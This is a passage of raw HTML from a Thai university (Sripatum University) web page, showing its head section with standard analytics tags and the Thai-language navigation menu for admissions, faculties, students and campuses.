		<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="google-site-verification" content="U9bvdaUDz2PAPE27i3WeFWp2XgAK62xA5fx7wAFud60" />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "tgotif37sz");
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W4QWF52Y28"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W4QWF52Y28');
</script>
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D5NJU63C77U6J0PHHH70');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" sizes="32x32" />
<link rel="icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" />
<meta name="msapplication-TileImage" content="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" />
</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-6258 page-parent wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default jet-mega-menu-location elementor-default elementor-template-full-width elementor-kit-22341 elementor-page elementor-page-6258">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="23517" class="elementor elementor-23517 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-631881f e-flex e-con-boxed e-con e-parent" data-id="631881f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-59cc9ae e-con-full e-flex e-con e-child" data-id="59cc9ae" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-bad6870 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="bad6870" data-element_type="widget" alt="มหาวิทยาลัยศรีปทุม" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.spu.ac.th">
			<img width="119" height="72" src="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" class="attachment-full size-full wp-image-8" alt="มหาวิทยาลัยศรีปทุม" loading="lazy" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fb53d83 e-con-full e-flex e-con e-child" data-id="fb53d83" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-0ade28f elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0ade28f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-0ade28f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12529"><a class="elementor-item">สมัครเรียน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99422"><a href="#" class="elementor-sub-item elementor-item-anchor">ปริญญาตรี 2569</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99423"><a href="https://www.spu.ac.th/bachelor69/" class="elementor-sub-item">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a href="https://www.spu.ac.th/term69" class="elementor-sub-item">ค่าเทอม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a href="https://www.spu.ac.th/scholarship2569/" class="elementor-sub-item">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99426"><a href="https://www.spu.ac.th/scholarships-69/" class="elementor-sub-item">กองทุนกู้ยืมฯ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99427"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2569/1/3/online/N" class="elementor-sub-item elementor-item-anchor">สมัครเรียนเพื่อรับทุน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99428"><a href="https://www.spu.ac.th/bachelorlearn69/" class="elementor-sub-item">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99429"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99430"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12546"><a class="elementor-sub-item">ปริญญาโท-เอก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12547"><a href="https://www.spu.ac.th/register.landing" class="elementor-sub-item">สมัครเรียนออนไลน์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12548"><a href="https://www.spu.ac.th/degree/" class="elementor-sub-item">หลักสูตรที่เปิดสอน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12549"><a href="https://www.spu.ac.th/feemaster/" class="elementor-sub-item">ค่าเล่าเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12550"><a href="https://www.spu.ac.th/fac/graduate/bachelorlearn/" class="elementor-sub-item">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="https://www.spu.ac.th/graduate-scholarship/" class="elementor-sub-item">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12552"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item">การเดินทาง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12553"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item">International College</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12556"><a class="elementor-item">คณะและหลักสูตร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12568"><a href="https://www.spu.ac.th/digitalmedia/" class="elementor-sub-item">คณะดิจิทัลมีเดีย</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12561"><a href="https://www.spu.ac.th/fac/commarts/" class="elementor-sub-item">คณะนิเทศศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12565"><a href="https://www.spu.ac.th/fac/engineer/" class="elementor-sub-item">คณะวิศวกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12562"><a href="https://www.spu.ac.th/fac/business/" class="elementor-sub-item">คณะบริหารธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12560"><a href="https://www.spu.ac.th/fac/liberal-arts/" class="elementor-sub-item">คณะศิลปศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12563"><a href="https://www.spu.ac.th/fac/logistics/" class="elementor-sub-item">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"><a href="https://www.spu.ac.th/fac/cath/" class="elementor-sub-item">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12564"><a href="https://www.spu.ac.th/fac/account/" class="elementor-sub-item">คณะบัญชี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12566"><a href="https://www.spu.ac.th/fac/informatics" class="elementor-sub-item">คณะเทคโนโลยีสารสนเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12569"><a href="https://www.spu.ac.th/fac/law/" class="elementor-sub-item">คณะนิติศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12567"><a href="http://arch.spu.ac.th/" class="elementor-sub-item">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12558"><a href="https://www.spu.ac.th/fac/entrepreneur/" class="elementor-sub-item">คณะการสร้างเจ้าของธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12570"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item">Sripatum University International College</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12778"><a href="https://www.spu.ac.th/fac/graduate" class="elementor-sub-item">ปริญญาโท-เอก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12571"><a class="elementor-item">นักศึกษา</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a href="https://www.spu.ac.th/students/under-graduate-students/" class="elementor-sub-item">นักศึกษาปัจจุบัน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.spu.ac.th/students/" class="elementor-sub-item">นักศึกษาใหม่ควรรู้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12771"><a class="elementor-item">วิทยาเขต</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12772"><a href="https://www.spu.ac.th/" class="elementor-sub-item">กทม.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12773"><a href="https://www.chonburi.spu.ac.th/web/public/" class="elementor-sub-item">ชลบุรี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12774"><a href="http://www.khonkaen.spu.ac.th/spu/" class="elementor-sub-item">ขอนแก่น</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19142"><a href="https://spuic.spu.ac.th/" class="elementor-item">International</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30235"><a href="https://studentscms.spu.ac.th/estudent/estudentlogin1.cfm" class="elementor-item">SCMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17419"><a href="https://bit.ly/3Bt7lU8" class="elementor-item">Job</a></li>
<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-th wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-550-th"><a href="https://www.spu.ac.th/assistance/" role="menuitem" class="elementor-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">TH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-zh-hans"><a href="https://www.spu.ac.th/zh-hans/" title="สลับไปยัง CN" aria-label="สลับไปยัง CN" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">CN</span></a></li>
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-en"><a href="https://www.spu.ac.th/en/" title="สลับไปยัง EN" aria-label="สลับไปยัง EN" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0ade28f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12529"><a class="elementor-item" tabindex="-1">สมัครเรียน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99422"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">ปริญญาตรี 2569</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99423"><a href="https://www.spu.ac.th/bachelor69/" class="elementor-sub-item" tabindex="-1">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a href="https://www.spu.ac.th/term69" class="elementor-sub-item" tabindex="-1">ค่าเทอม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a href="https://www.spu.ac.th/scholarship2569/" class="elementor-sub-item" tabindex="-1">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99426"><a href="https://www.spu.ac.th/scholarships-69/" class="elementor-sub-item" tabindex="-1">กองทุนกู้ยืมฯ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99427"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2569/1/3/online/N" class="elementor-sub-item elementor-item-anchor" tabindex="-1">สมัครเรียนเพื่อรับทุน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99428"><a href="https://www.spu.ac.th/bachelorlearn69/" class="elementor-sub-item" tabindex="-1">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99429"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item" tabindex="-1">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99430"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item" tabindex="-1">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12546"><a class="elementor-sub-item" tabindex="-1">ปริญญาโท-เอก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12547"><a href="https://www.spu.ac.th/register.landing" class="elementor-sub-item" tabindex="-1">สมัครเรียนออนไลน์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12548"><a href="https://www.spu.ac.th/degree/" class="elementor-sub-item" tabindex="-1">หลักสูตรที่เปิดสอน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12549"><a href="https://www.spu.ac.th/feemaster/" class="elementor-sub-item" tabindex="-1">ค่าเล่าเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12550"><a href="https://www.spu.ac.th/fac/graduate/bachelorlearn/" class="elementor-sub-item" tabindex="-1">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="https://www.spu.ac.th/graduate-scholarship/" class="elementor-sub-item" tabindex="-1">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12552"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item" tabindex="-1">การเดินทาง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12553"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item" tabindex="-1">International College</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12556"><a class="elementor-item" tabindex="-1">คณะและหลักสูตร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12568"><a href="https://www.spu.ac.th/digitalmedia/" class="elementor-sub-item" tabindex="-1">คณะดิจิทัลมีเดีย</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12561"><a href="https://www.spu.ac.th/fac/commarts/" class="elementor-sub-item" tabindex="-1">คณะนิเทศศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12565"><a href="https://www.spu.ac.th/fac/engineer/" class="elementor-sub-item" tabindex="-1">คณะวิศวกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12562"><a href="https://www.spu.ac.th/fac/business/" class="elementor-sub-item" tabindex="-1">คณะบริหารธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12560"><a href="https://www.spu.ac.th/fac/liberal-arts/" class="elementor-sub-item" tabindex="-1">คณะศิลปศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12563"><a href="https://www.spu.ac.th/fac/logistics/" class="elementor-sub-item" tabindex="-1">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"><a href="https://www.spu.ac.th/fac/cath/" class="elementor-sub-item" tabindex="-1">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12564"><a href="https://www.spu.ac.th/fac/account/" class="elementor-sub-item" tabindex="-1">คณะบัญชี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12566"><a href="https://www.spu.ac.th/fac/informatics" class="elementor-sub-item" tabindex="-1">คณะเทคโนโลยีสารสนเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12569"><a href="https://www.spu.ac.th/fac/law/" class="elementor-sub-item" tabindex="-1">คณะนิติศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12567"><a href="http://arch.spu.ac.th/" class="elementor-sub-item" tabindex="-1">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12558"><a href="https://www.spu.ac.th/fac/entrepreneur/" class="elementor-sub-item" tabindex="-1">คณะการสร้างเจ้าของธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12570"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item" tabindex="-1">Sripatum University International College</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12778"><a href="https://www.spu.ac.th/fac/graduate" class="elementor-sub-item" tabindex="-1">ปริญญาโท-เอก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12571"><a class="elementor-item" tabindex="-1">นักศึกษา</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a href="https://www.spu.ac.th/students/under-graduate-students/" class="elementor-sub-item" tabindex="-1">นักศึกษาปัจจุบัน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.spu.ac.th/students/" class="elementor-sub-item" tabindex="-1">นักศึกษาใหม่ควรรู้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12771"><a class="elementor-item" tabindex="-1">วิทยาเขต</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12772"><a href="https://www.spu.ac.th/" class="elementor-sub-item" tabindex="-1">กทม.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12773"><a href="https://www.chonburi.spu.ac.th/web/public/" class="elementor-sub-item" tabindex="-1">ชลบุรี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12774"><a href="http://www.khonkaen.spu.ac.th/spu/" class="elementor-sub-item" tabindex="-1">ขอนแก่น</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19142"><a href="https://spuic.spu.ac.th/" class="elementor-item" tabindex="-1">International</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30235"><a href="https://studentscms.spu.ac.th/estudent/estudentlogin1.cfm" class="elementor-item" tabindex="-1">SCMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17419"><a href="https://bit.ly/3Bt7lU8" class="elementor-item" tabindex="-1">Job</a></li>
<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-th wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-550-th"><a href="https://www.spu.ac.th/assistance/" role="menuitem" class="elementor-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">TH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-zh-hans"><a href="https://www.spu.ac.th/zh-hans/" title="สลับไปยัง CN" aria-label="สลับไปยัง CN" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">CN</span></a></li>
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-en"><a href="https://www.spu.ac.th/en/" title="สลับไปยัง EN" aria-label="สลับไปยัง EN" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0c759b0 e-flex e-con-boxed e-con e-parent" data-id="0c759b0" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0128cb6 elementor-widget elementor-widget-template" data-id="0128cb6" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="container" data-elementor-id="23454" class="elementor elementor-23454" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-023fd7f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="023fd7f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-e252d06 e-con-full e-flex e-con e-child" data-id="e252d06" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-b84886b elementor-align-right elementor-widget__width-auto elementor-fixed animated-fast elementor-invisible elementor-widget elementor-widget-button" data-id="b84886b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.spu.ac.th/register.landing">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-bell"></i>			</span>
									<span class="elementor-button-text">สมัครเรียน</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-19fcba6 elementor-align-right elementor-widget__width-initial elementor-fixed animated-fast elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-button" data-id="19fcba6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="tel:02-558-6888" alt="โทรติดต่อ ศรีปทุม 025586888" data-c="โทรติดต่อ ศรีปทุม 025586888" aria-label="โทรติดต่อ ศรีปทุม 025586888">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">0 2558 6888 </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c1c470b e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="c1c470b" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-4b39d38 e-con-full e-flex e-con e-child" data-id="4b39d38" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-2ceced4 elementor-shape-circle elementor-widget__width-initial elementor-fixed elementor-hidden-phone animated-fast elementor-grid-0 e-grid-align-center elementor-invisible elementor-widget elementor-widget-social-icons" data-id="2ceced4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cd441dd" href="https://www.facebook.com/SPUsripatumuniversity" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
